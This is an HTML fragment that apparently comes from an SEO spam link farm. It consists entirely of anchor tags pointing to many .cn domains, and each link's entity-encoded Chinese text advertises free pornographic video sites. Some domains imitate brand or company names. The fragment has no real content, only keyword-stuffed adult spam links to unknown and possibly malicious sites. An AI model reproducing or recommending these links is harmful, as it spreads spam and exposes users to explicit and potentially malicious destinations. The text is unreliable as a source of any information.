<a href="http://bjqzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gnnic.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://superin.cn" target="_blank">www.18&#x65E5;&#x672C;</a>|
<a href="http://eboler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://xyzxz.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://zeinian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctght.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://im682.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://134.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://boweike.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tgp185.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://pusao.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://wanjc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y5898.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://21zmr.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://sdssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://h3779.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://minshua.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://rengxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6210;&#x4EBA;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizjd.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weratemould.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://mogorse.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://36088.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://w4605.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://itsjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bmqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guimengning.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://leezoom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://qfirst.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://luanchua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nouhei.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://80fu.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzao.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whmsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://lu13.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinhesale.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://baisch.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albizia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anshili.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://supercupmj.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruobie.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://xddxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://xilaiyin.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u82d8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinchengyi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://ccgyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uu98.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lala95.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwup.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biebiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiptech.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zih8.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://venv.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;</a>|
<a href="http://ledgereco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://giftia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x81EA;&#x62CD;xx</a>|
<a href="http://tongfukj.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y702.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://nssnn.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wxna.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://14968.cn" target="_blank">&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://wifismart.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yindiantong.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x89C6;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cndm61.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://asuki.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xshjue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skype-com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://5izp.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x5929;&#x5802;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://pozhai.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x5185;&#x5C04;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nounan.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://taoxuemiao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://garvinet.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://volvos.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://condex.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shaishe.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://vieme.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiongxiaoming.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglinyuan.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://th63.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chikua.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;91</a>|
<a href="http://ybzydy.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://ytjzgs88.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://wangzen.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;r&#x7EA7;&#x5E8A;&#x620F;&#x5408;&#x96C6;&#x300B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://2123315.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x8272;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://kzzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://xohrat.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hao820.cn" target="_blank">&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maphf.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://educase.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wlmy.com.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiatun.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://shuose.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://susu5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qdlink.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://tingq.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
